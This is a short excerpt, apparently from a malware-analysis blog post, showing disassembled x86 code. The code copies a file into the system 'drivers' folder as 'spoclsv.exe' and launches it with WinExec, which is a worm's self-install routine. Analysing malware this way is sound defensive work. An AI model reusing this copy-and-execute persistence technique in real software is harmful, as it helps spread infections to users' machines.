 CODE:0040827C call TwoStringCat
CODE:00408281 mov eax, [ebp+var_3F0]
CODE:00408287 call CheckPathIsExist
CODE:0040828C push eax ; lpNewFileName
CODE:0040828D lea edx, [ebp+var_3F8]
CODE:00408293 xor eax, eax
CODE:00408295 call GetFilePathAndName
CODE:0040829A mov eax, [ebp+var_3F8]
CODE:004082A0 call CheckPathIsExist
CODE:004082A5 push eax ; lpExistingFileName
CODE:004082A6 call CopyFileA
CODE:004082AB push 1
CODE:004082AD lea eax, [ebp+var_400]
CODE:004082B3 call GetSystemDir
CODE:004082B8 push [ebp+var_400]
CODE:004082BE push offset aDrivers ; "drivers\\"
CODE:004082C3 push offset aSpoclsvExe ; "spoclsv.exe"
CODE:004082C8 lea eax, [ebp+var_3FC]
CODE:004082CE mov edx, 3
CODE:004082D3 call TwoStringCat
CODE:004082D8 mov eax, [ebp+var_3FC]
CODE:004082DE call CheckPathIsExist
CODE:004082E3 push eax ; lpCmdLine
CODE:004082E4 call WinExec
娜璋AI安全之家
https://blog.csdn.net/Eastmount